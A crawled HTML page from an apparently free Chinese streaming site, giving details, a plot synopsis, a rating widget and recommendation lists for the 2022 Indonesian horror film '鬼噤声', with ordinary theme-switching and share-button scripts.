

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gyhxlw.com/v/249935.html
body_size: 14751
content:
<!DOCTYPE html><html><head><title>鬼噤声_HD/无删减/完整版/恐怖片_高清电影免费在线观看 - 星空影院</title><meta name="keywords" content="鬼噤声,鬼噤声免费观看,电影" /><meta name="description" content="星空影院恐怖片《鬼噤声》于2022年首映，由著名演员Emir,Mahira,Zee,JKT48等主演，星空电影网提供高清无删减印度尼西亚电影鬼噤声HD完整版免费在线观看。Rakkawasbornwiththeabilitytocommunicatewiththespiritsofthedead.Thisabilitytortureshim,astheyoftenappeartohelpsettleth..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gyhxlw.com","wapurl":"www.gyhxlw.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20221016-1/ae705346e56d7fe04556089ede066428.png);" href="/">星空电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/141.html">电影</a></li><li><a href="/list/142.html">电视剧</a></li><li><a href="/list/144.html">动漫</a></li><li><a href="/list/143.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/rank.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">鬼噤声 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/141.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/142.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/144.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/143.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/rank.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星空影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E8%87%B4%E5%91%BD24%E5%B0%8F%E6%97%B6.html" rel="nofollow"><span class="hot_name">致命24小时</span></a></li><li><a href="/search/wd/%E5%9D%8F%E8%9B%8B%E8%81%94%E7%9B%9F.html" rel="nofollow"><span class="hot_name">坏蛋联盟</span></a></li><li><a href="/search/wd/%E7%8B%BC%E7%BE%A4.html" rel="nofollow"><span class="hot_name">狼群</span></a></li><li><a href="/search/wd/%E7%9B%97%E6%A2%A6%E7%A9%BA%E9%97%B4.html" rel="nofollow"><span class="hot_name">盗梦空间</span></a></li><li><a href="/search/wd/%E7%8C%8E%E5%B1%A0.html" rel="nofollow"><span class="hot_name">猎屠</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://pic1.ylzy.me/upload/vod/20240221-1/2576eada380f2e916e3c38645cd1b154.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/p/249935-1-1.html" data-original="https://pic1.ylzy.me/upload/vod/20240221-1/2576eada380f2e916e3c38645cd1b154.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">HD</span><span class="pic_vod text_right"><img src="https://www.gyhxlw.com/img.php?url=https://pic1.ylzy.me/upload/vod/20240221-1/2576eada380f2e916e3c38645cd1b154.jpg" alt="鬼噤声" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">鬼噤声</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：guijinsheng</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>印度尼西亚<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>恐怖<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2022<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>印度尼西亚语<span class="split_line"></span><span>状态：</span><span class="data_style">HD/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>Ginanti,Rona</li><li class="data"><span>主演：</span>Emir,Mahira,Zee,JKT48,Andrew,Barrett,Angel,Sianturi,Iszur,Muchtar,Ra</li><li class="data"><span>更新时间：</span><em>2024-07-09</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/p/249935-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" data-id="249935" data-mid="1" data-type="up" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe655;</i>&nbsp;喜欢&nbsp;<em class="digg_num">718</em></a></div><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">《鬼噤声》https://www.gyhxlw.com/v/249935.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '鬼噤声',bdPic : 'https://pic1.ylzy.me/upload/vod/20240221-1/2576eada380f2e916e3c38645cd1b154.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星空影院恐怖片《鬼噤声》是一部由Ginanti,Rona导演执导，Emir,Mahira,Zee,JKT48,Andrew,Barrett,Angel,Sianturi,Iszur,Muchtar,Randhika,Jamil,Kezia,Caroline,Shatora,Narajan,Farandika,Chelcy,Clarissa,Gabri等演员精彩演绎的印度尼西亚电影，手机免费观看高清无删减完整版电影大全就上星空电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>Rakkawasbornwiththeabilitytocommunicatewiththespiritsofthedead.Thisabilitytortureshim,astheyoftenappeartohelpsettletheirgrudgesorsolvetheirproblems.Rakkaoftenhelpspoliceuncovermurdersuspectsandwherevictimsareburied.Rakka’sabilitymakeshimostracizedatschool.RakkadecidestomovetoBogortolivewithhisuncle,Ajat,whoalsohasthesameability.Rakkameetsabeautifulghostwhocan’trememberhername.RakkabeginstobondwiththisghostnamedDinibecausesheistheonlypersonwhocanunderstandRakka.Diniforgetsherpastandhasnopurpose.Feelingpityforthissituation,RakkaintendstohelpDinirememberherpast.Meanwhile,athisnewschool,terrorappearsfromamysteriousghostfigurewhoisseenwearingabloodymask.SomeofRakka’sfriendsdisappeared.Rakkausesherabilitiestofindoutthereasonbehindthisghostterror.</span><p class="desc_tips hidden_xs">全部来源：【星辰电影网】【天堂影院】【百度云播】【星空电影院】【爱奇艺】【迅雷下载】【优酷视频】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="249935" data-score="1"><span class="label">给【<strong>鬼噤声</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/149185.html" title="老鹰旅馆之夜" data-original="https://pic.ylzy2.com/upload/vod/20220209-3/756d732cf52a5b064a1f5ec1336c29fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/149185.html" title="老鹰旅馆之夜">老鹰旅馆之夜</a></p><p class="vodlist_sub">Fraternal twins spend a hellish night at the remote inn their fa</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/211586.html" title="六甲山杀人事件" data-original="https://img.guangsuimage.com/cover/1fc87e47c0e943e0fb0c36bafbfa8510.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/211586.html" title="六甲山杀人事件">六甲山杀人事件</a></p><p class="vodlist_sub">主人公时矢在丧失了记忆的情况下，与同事们前往辖区外的神户六甲山进行团体旅行。到达山上酒店时，这里已经聚集了6名客人。而这六名客人</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/152165.html" title="要听神明的话" data-original="https://pic.feisuimg.com/upload/vod/20220827-1/3eab143f0cb55249e9b3a3819ec9ebf7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/152165.html" title="要听神明的话">要听神明的话</a></p><p class="vodlist_sub">对当下的生活倍感无聊和失望的高中生高畑瞬（福士苍汰饰），从没想到人生会发生如此可怕的巨变。课堂上老师的脑袋突然爆开，紧接着会说话</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/154678.html" title="生化寿尸国语" data-original="https://pic.feisuimg.com/upload/vod/20220417-1/72b8e085f0a1c6db60f0e1b19f34b271.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/154678.html" title="生化寿尸国语">生化寿尸国语</a></p><p class="vodlist_sub">无敌（陈小春 饰）和丧B（李灿森 饰）是两个无所事事的小混混，他俩平常在商场的VCD专柜打工，插科打诨，悠哉度日。某天两人奉老板</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/159542.html" title="鬼使神差" data-original="https://pic.monidai.com/img/p2167452463.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/159542.html" title="鬼使神差">鬼使神差</a></p><p class="vodlist_sub">由于工作和家庭问题一团糟，罗伊·所罗门（迪兰·麦克德莫特 Dylan McDermott饰）和妻子丹妮丝（佩内洛普·安·米勒 P</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/210133.html" title="噬谎者" data-original="https://img.guangsuimage.com/cover/eef83da5f4bf1168b71baec76e8d17cb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/210133.html" title="噬谎者">噬谎者</a></p><p class="vodlist_sub">迫稔雄漫画作品《噬谎者》宣布真人电影化，横浜流星主演，本作将于2022年2月在日本上映。</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/148304.html" title="拉拉队员都死了" data-original="https://pic.feisuimg.com/upload/vod/20220726-1/9d3a71d7832a0b73444d6d4feb7caf24.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">BD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/148304.html" title="拉拉队员都死了">拉拉队员都死了</a></p><p class="vodlist_sub">美国黑足高中，名叫麦蒂（Caitlin Stasey 饰）的女孩正为在校啦啦队担任队长的友人艾莉克丝（Felisha Coope</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/257838.html" title="夜航惊魂" data-original="https://shandianpic.vip/upload/vod/20230901-1/ce10b3e0a2ddca1963b294be954d4dbf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/257838.html" title="夜航惊魂">夜航惊魂</a></p><p class="vodlist_sub">eee故事从一起惨绝人寰的008班机空难揭开序幕,这场空难仅有一名幸存者空姐苏妮.</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/334833.html" title="鬼敲门" data-original="https://img.picbf.com/upload/vod/20260129-1/a09ed0469492b9d05af73b48c4f4279f.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334833.html" title="鬼敲门">鬼敲门</a></p><p class="vodlist_sub">For her first day of orientation, Dr. Tristian Mackenzie makes h</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/334832.html" title="火柴人" data-original="https://img.picbf.com/upload/vod/20260129-1/42c82a0eb5268735ba4bb623f75bfcbe.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334832.html" title="火柴人">火柴人</a></p><p class="vodlist_sub">After Paola is matched with a handsome online suitor, she arrive</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/334335.html" title="荒村怪谈" data-original="https://img.picbf.com/upload/vod/20260128-1/55832fe8d7960392e79aaff11bcb744a.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/334335.html" title="荒村怪谈">荒村怪谈</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;大陆&nbsp;/&nbsp;恐怖</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/208328.html" title="平安夜，杀人夜" data-original="https://img.smxjysm.com/upload/vod/20220930-1/65ae975fc09ede537e0536f8ab430453.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/208328.html" title="平安夜，杀人夜">平安夜，杀人夜</a></p><p class="vodlist_sub">内容描述一名精神病男子化装成圣诞老人在公路上洗劫，并以残酷的手法杀死了车主夫妇。他们的小孩侥幸逃生，但多年以后仍然受到此一暴力事</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/333359.html" title="孤岛巨蟒" data-original="https://img.picbf.com/upload/vod/20260126-1/3207f869178209ccb93d4104162e42a0.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/333359.html" title="孤岛巨蟒">孤岛巨蟒</a></p><p class="vodlist_sub">游船遇风暴沉没，陆霆、女友陈清、李娜、陈清闺蜜马樱漂至荒岛。众人遭巨蟒袭击，得探险者遗物求生。马樱因妒生事，后联合落难驾驶员王强</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/333358.html" title="素食者" data-original="https://img.picbf.com/upload/vod/20260126-1/1db62c296caa892be65f32d09081ac97.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/333358.html" title="素食者">素食者</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;莫利·安德森,Molly,Anderson,莉莎·朗敦,马德琳·韦德</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/333361.html" title="贝尔德姆" data-original="https://img.picbf.com/upload/vod/20260126-1/e7673d369b50c189a25b8740cdcf4a4e.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/333361.html" title="贝尔德姆">贝尔德姆</a></p><p class="vodlist_sub">单身妈妈哈珀搬回童年旧舍，却遭遇意图伤害其婴儿的恶灵纠缠，随着灵异事件升级，逐渐陷入精神崩溃。。。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/312218.html" title="流播" data-original="https://img.picbf.com/upload/vod/20250617-1/a736fd24bfcb7814af4cab5527124bbe.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/312218.html" title="流播">流播</a></p><p class="vodlist_sub">讲述在订阅人数中占据第一的神秘直播者，在挖掘无法解开的连环杀人事件线索的过程中展开的故事。</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/332890.html" title="重返寂静岭" data-original="https://img.picbf.com/upload/vod/20260125-1/c70634f303db75e7b0aadc53c75bd180.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332890.html" title="重返寂静岭">重返寂静岭</a></p><p class="vodlist_sub">在爱人神秘信件的召唤下，詹姆斯（杰瑞米·艾文 饰）重新回到了充满着秘密和诡谲的寂静岭。但当他踏入这座小镇的那一刻却开始了无尽极限</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/332883.html" title="野蛮之花" data-original="https://img.picbf.com/upload/vod/20260125-1/da7894496e18b1081a352cca4722cd29.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332883.html" title="野蛮之花">野蛮之花</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;英国&nbsp;/&nbsp;罗姗妮·麦琪,尼克·莫兰,奥莉维亚·米娅·贝瑞特,米沙·加伯特,卢克·布兰登·菲尔德,,</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/332882.html" title="奥德赛" data-original="https://img.picbf.com/upload/vod/20260125-1/34725222e050c2f1fd0f45e4668f6733.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332882.html" title="奥德赛">奥德赛</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;英国&nbsp;/&nbsp;米卡埃尔·佩斯布兰特,Tom,Davis,波丽·麦伯利</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/332440.html" title="嗜血族" data-original="https://img.picbf.com/upload/vod/20260124-1/80a7cf5ae8f0cf87cbc59bf3aba30092.webp" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/332440.html" 